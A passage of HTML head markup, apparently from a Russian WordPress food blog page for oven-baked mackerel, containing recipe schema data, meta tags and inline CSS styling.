\u043a\u043e\u0440\u043e\u0447\u043a\u0438.","url":"https:\/\/ritaka.ru\/skumbriya-zapechennaya.html#wprm-recipe-4513-step-1-1","image":"https:\/\/ritaka.ru\/wp-content\/uploads\/2020\/02\/skymbria-6.jpg"},{"@type":"HowToStep","text":"\u0421\u043a\u0443\u043c\u0431\u0440\u0438\u044f, \u0437\u0430\u043f\u0435\u0447\u0435\u043d\u043d\u0430\u044f \u0432 \u0434\u0443\u0445\u043e\u0432\u043a\u0435, \u0433\u043e\u0442\u043e\u0432\u0430. \u041f\u043e\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0441\u0440\u0430\u0437\u0443 \u043a \u0441\u0442\u043e\u043b\u0443, \u043f\u043e\u0441\u044b\u043f\u0430\u0432 \u0440\u0443\u0431\u043b\u0435\u043d\u043e\u0439 \u0437\u0435\u043b\u0435\u043d\u044c\u044e. \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u044c\u0442\u0435 \u0441\u0430\u043b\u0430\u0442 \u0438\u0437 \u0441\u0432\u0435\u0436\u0438\u0445 \u043e\u0432\u043e\u0449\u0435\u0439, \u0441\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0435\u0433\u043e \u0445\u043e\u0440\u043e\u0448\u0438\u043c \u043e\u043b\u0438\u0432\u043a\u043e\u0432\u044b\u043c \u043c\u0430\u0441\u043b\u043e\u043c, \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u043c \u0441 \u0434\u0430\u0432\u043b\u0435\u043d\u044b\u043c \u0447\u0435\u0441\u043d\u043e\u043a\u043e\u043c \u0438 \u0442\u0440\u0430\u0432\u0430\u043c\u0438. \u0411\u0443\u0434\u0435\u0442 \u043e\u0447\u0435\u043d\u044c \u0432\u043a\u0443\u0441\u043d\u043e \u0438 \u0441\u043e\u0432\u0441\u0435\u043c \u043f\u043e-\u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0438.","name":"\u0421\u043a\u0443\u043c\u0431\u0440\u0438\u044f, \u0437\u0430\u043f\u0435\u0447\u0435\u043d\u043d\u0430\u044f \u0432 \u0434\u0443\u0445\u043e\u0432\u043a\u0435, \u0433\u043e\u0442\u043e\u0432\u0430. \u041f\u043e\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0441\u0440\u0430\u0437\u0443 \u043a \u0441\u0442\u043e\u043b\u0443, \u043f\u043e\u0441\u044b\u043f\u0430\u0432 \u0440\u0443\u0431\u043b\u0435\u043d\u043e\u0439 \u0437\u0435\u043b\u0435\u043d\u044c\u044e. \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u044c\u0442\u0435 \u0441\u0430\u043b\u0430\u0442 \u0438\u0437 \u0441\u0432\u0435\u0436\u0438\u0445 \u043e\u0432\u043e\u0449\u0435\u0439, \u0441\u0434\u043e\u0431\u0440\u0438\u0442\u0435 \u0435\u0433\u043e \u0445\u043e\u0440\u043e\u0448\u0438\u043c \u043e\u043b\u0438\u0432\u043a\u043e\u0432\u044b\u043c \u043c\u0430\u0441\u043b\u043e\u043c, \u0441\u043c\u0435\u0448\u0430\u043d\u043d\u044b\u043c \u0441 \u0434\u0430\u0432\u043b\u0435\u043d\u044b\u043c \u0447\u0435\u0441\u043d\u043e\u043a\u043e\u043c \u0438 \u0442\u0440\u0430\u0432\u0430\u043c\u0438. \u0411\u0443\u0434\u0435\u0442 \u043e\u0447\u0435\u043d\u044c \u0432\u043a\u0443\u0441\u043d\u043e \u0438 \u0441\u043e\u0432\u0441\u0435\u043c \u043f\u043e-\u0441\u0440\u0435\u0434\u0438\u0437\u0435\u043c\u043d\u043e\u043c\u043e\u0440\u0441\u043a\u0438.","url":"https:\/\/ritaka.ru\/skumbriya-zapechennaya.html#wprm-recipe-4513-step-1-2","image":"https:\/\/ritaka.ru\/wp-content\/uploads\/2020\/02\/skymbria-9.jpg"}]}],"recipeCategory":["\u043e\u0431\u0435\u0434"],"recipeCuisine":["\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0430\u044f"]}
  </script>
  <title>Скумбрия запеченная в духовке – самый вкусный рецепт</title>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7COpen%20Sans%3A400%2C600&#038;display=swap">
  <link rel="stylesheet" href="/wp-content/cache/min/1/7391365da91c4d799fa9769adfe597ae.css" data-minify="1">
  <link rel="canonical" href="/skumbriya-zapechennaya.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Скумбрия запеченная в духовке – самый вкусный рецепт">
  <meta property="og:description" content="Этот простой и довольно вкусный рецепт обязательно оценят все любители морепродуктов. Предлагаю приготовить скумбрию, запеченную в духовке. Вы, конечно, наслышаны">
  <meta property="og:url" content="https://ritaka.ru/skumbriya-zapechennaya.html">
  <meta property="og:site_name" content="То, что я люблю">
  <meta property="article:published_time" content="2020-02-12T07:25:59+00:00">
  <meta property="article:modified_time" content="2020-02-12T08:24:15+00:00">
  <meta property="og:image" content="https://ritaka.ru/wp-content/uploads/2020/02/skymbria-8.jpg">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="666">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Маргарита Казина">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ritaka.ru/skumbriya-zapechennaya.html#article","isPartOf":{"@id":"https://ritaka.ru/skumbriya-zapechennaya.html"},"author":{"name":"Маргарита Казина","@id":"https://ritaka.ru/#/schema/person/64fa11ce9e9e387b5bb0a8f350ac9c26"},"headline":"Скумбрия запеченная в духовке – самый вкусный рецепт","datePublished":"2020-02-12T07:25:59+00:00","dateModified":"2020-02-12T08:24:15+00:00","mainEntityOfPage":{"@id":"https://ritaka.ru/skumbriya-zapechennaya.html"},"wordCount":522,"commentCount":7,"publisher":{"@id":"https://ritaka.ru/#organization"},"image":{"@id":"https://ritaka.ru/skumbriya-zapechennaya.html#primaryimage"},"thumbnailUrl":"https://ritaka.ru/wp-content/uploads/2020/02/skymbria-8.jpg","articleSection":["Вторые блюда"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ritaka.ru/skumbriya-zapechennaya.html#respond"]}]},{"@type":"WebPage","@id":"https://ritaka.ru/skumbriya-zapechennaya.html","url":"https://ritaka.ru/skumbriya-zapechennaya.html","name":"Скумбрия запеченная в духовке – самый вкусный рецепт","isPartOf":{"@id":"https://ritaka.ru/#website"},"primaryImageOfPage":{"@id":"https://ritaka.ru/skumbriya-zapechennaya.html#primaryimage"},"image":{"@id":"https://ritaka.ru/skumbriya-zapechennaya.html#primaryimage"},"thumbnailUrl":"https://ritaka.ru/wp-content/uploads/2020/02/skymbria-8.jpg","datePublished":"2020-02-12T07:25:59+00:00","dateModified":"2020-02-12T08:24:15+00:00","breadcrumb":{"@id":"https://ritaka.ru/skumbriya-zapechennaya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ritaka.ru/skumbriya-zapechennaya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ritaka.ru/skumbriya-zapechennaya.html#primaryimage","url":"https://ritaka.ru/wp-content/uploads/2020/02/skymbria-8.jpg","contentUrl":"https://ritaka.ru/wp-content/uploads/2020/02/skymbria-8.jpg","width":1000,"height":666},{"@type":"BreadcrumbList","@id":"https://ritaka.ru/skumbriya-zapechennaya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://ritaka.ru/"},{"@type":"ListItem","position":2,"name":"Скумбрия запеченная в духовке – самый вкусный рецепт"}]},{"@type":"WebSite","@id":"https://ritaka.ru/#website","url":"https://ritaka.ru/","name":"То, что я люблю","description":"Еда и вся эта жизнь","publisher":{"@id":"https://ritaka.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ritaka.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://ritaka.ru/#organization","name":"То, что я люблю","url":"https://ritaka.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ritaka.ru/#/schema/logo/image/","url":"https://ritaka.ru/wp-content/uploads/2019/11/logo-png.png","contentUrl":"https://ritaka.ru/wp-content/uploads/2019/11/logo-png.png","width":450,"height":90,"caption":"То, что я люблю"},"image":{"@id":"https://ritaka.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ritaka.ru/#/schema/person/64fa11ce9e9e387b5bb0a8f350ac9c26","name":"Маргарита Казина","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ritaka.ru/#/schema/person/image/","url":"https://ritaka.ru/wp-content/uploads/2019/07/xxXTLyOlchk-150x150.jpg","contentUrl":"https://ritaka.ru/wp-content/uploads/2019/07/xxXTLyOlchk-150x150.jpg","caption":"Маргарита Казина"},"url":"https://ritaka.ru/author/margarita"}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link href='https://fonts.gstatic.com' crossorigin="" rel='preconnect'>
  <link rel="alternate" type="application/rss+xml" title="То, что я люблю &raquo; Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="То, что я люблю &raquo; Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="То, что я люблю &raquo; Лента комментариев к &laquo;Скумбрия запеченная в духовке – самый вкусный рецепт&raquo;" href="/skumbriya-zapechennaya.html/feed">
  <style type="text/css">
  img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}
  </style>
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
  </style>
  <style id='toc-screen-inline-css' type='text/css'>
  div#toc_container{background:#f9f9f9;border:1px solid #1f98af;width:100%}div#toc_container ul li{font-size:105%}div#toc_container p.toc_title a,div#toc_container ul.toc_list a{color:#1f98af}
  </style>
  <style id='colormag_style-inline-css' type='text/css'>
  .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle,.fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,.main-navigation ul li.focus>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus>a,.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-small-navigation li a:hover,.site-header .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item>a,#masthead .main-small-navigation li:hover>a,#masthead .main-small-navigation li.current-page-ancestor>a,#masthead .main-small-navigation li.current-menu-ancestor>a,#masthead .main-small-navigation li.current-page-item>a,#masthead .main-small-navigation li.current-menu-item>a,.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a,.promo-button-area a:hover,#content .wp-pagenavi .current,#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span,.comments-area .comment-author-link span,#secondary .widget-title span,.footer-widgets-area .widget-title span,.colormag-footer--classic .footer-widgets-area .widget-title span::before,.advertisement_above_footer .widget-title span,#content .post .article-content .above-entry-meta .cat-links a,.page-header .page-title span,.entry-meta .post-format i,.more-link,.no-post-thumbnail,.widget_featured_slider .slide-content .above-entry-meta .cat-links a,.widget_highlighted_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .article-content .above-entry-meta .cat-links a,.widget_featured_posts .widget-title span,.widget_slider_area .widget-title span,.widget_beside_slider .widget-title span,.wp-block-quote,.wp-block-quote.is-style-large,.wp-block-quote.has-text-align-right{background-color:#1f98af}#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,#masthead.colormag-header-clean .social-links li:hover i.fa,#masthead.colormag-header-classic .social-links li:hover i.fa,#masthead.colormag-header-clean .breaking-news .newsticker a:hover,#masthead.colormag-header-classic .breaking-news .newsticker a:hover,#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,#masthead.colormag-header-classic #site-navigation.main-navigation .random-post a:hover .fa-random,.dark-skin #masthead.colormag-header-classic #site-navigation.main-navigation .home-icon:hover .fa,#masthead .main-small-navigation li:hover>.sub-toggle i,.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa,#masthead.colormag-header-classic .main-navigation .home-icon a:hover .fa,.pagination a span:hover,#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a,.footer-widgets-area a:hover,a#scroll-up i,#content .post .article-content .entry-title a:hover,.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover,.search .entry-title a:hover,.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover,.single #content .tags a:hover,.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,.post.post-box .entry-title a:hover,.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,.widget_featured_slider .slide-content .entry-title a:hover,.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,.widget_highlighted_posts .article-content .entry-title a:hover,.widget_featured_posts .article-content .entry-title a:hover,.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#1f98af}#site-navigation{border-top-color:#1f98af}#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,#masthead.colormag-header-classic #site-navigation .menu-toggle,#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,#masthead.colormag-header-classic .main-navigation ul>li:hover>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-item>a,#masthead.colormag-header-classic .main-navigation ul>li.current-menu-ancestor>a,#masthead.colormag-header-classic .main-navigation ul li.focus>a,.promo-button-area a:hover,.pagination a span:hover{border-color:#1f98af}#secondary .widget-title,.footer-widgets-area .widget-title,.advertisement_above_footer .widget-title,.page-header .page-title,.widget_featured_posts .widget-title,.widget_slider_area .widget-title,.widget_beside_slider .widget-title{border-bottom-color:#1f98af}@media (max-width:768px){.better-responsive-menu .sub-toggle{background-color:#017a91}}
  </style>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/4499">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=4499'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fritaka.ru%2Fskumbriya-zapechennaya.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fritaka.ru%2Fskumbriya-zapechennaya.html&#038;format=xml">
  <style type="text/css">
  html body .wprm-recipe-container .wprm-recipe{font-size:16px}html body .wprm-recipe-container{color:#333}html body .wprm-recipe-container a.wprm-recipe-print{color:#333}html body .wprm-recipe-container a.wprm-recipe-print:hover{color:#333}html body .wprm-recipe-container .wprm-recipe{background-color:#fff}html body .wprm-recipe-container .wprm-recipe{border-color:#d0021b}html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-time-container{border-color:#d0021b}html body .wprm-recipe-container .wprm-recipe .wprm-color-border{border-color:#d0021b}html body .wprm-recipe-container a{color:#1f98af}html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-name{color:#0b7f95}html body .wprm-recipe-container .wprm-recipe-tastefully-simple .wprm-recipe-header{color:#0b7f95}html body .wprm-recipe-container h1{color:#0b7f95}html body .wprm-recipe-container h2{color:#0b7f95}html body .wprm-recipe-container h3{color:#0b7f95}html body .wprm-recipe-container h4{color:#0b7f95}html body .wprm-recipe-container h5{color:#0b7f95}html body .wprm-recipe-container h6{color:#0b7f95}html body .wprm-recipe-container svg path{fill:#c0071d}html body .wprm-recipe-container svg rect{fill:#c0071d}html body .wprm-recipe-container svg polygon{stroke:#c0071d}html body .wprm-recipe-container .wprm-rating-star-full svg polygon{fill:#c0071d}html body .wprm-recipe-container .wprm-recipe .wprm-color-accent{background-color:#2c3e50}html body .wprm-recipe-container .wprm-recipe .wprm-color-accent{color:#fff}html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print{color:#fff}html body .wprm-recipe-container .wprm-recipe .wprm-color-accent a.wprm-recipe-print:hover{color:#fff}html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header{background-color:#2c3e50}html body .wprm-recipe-container .wprm-recipe-colorful .wprm-recipe-header{color:#fff}html body 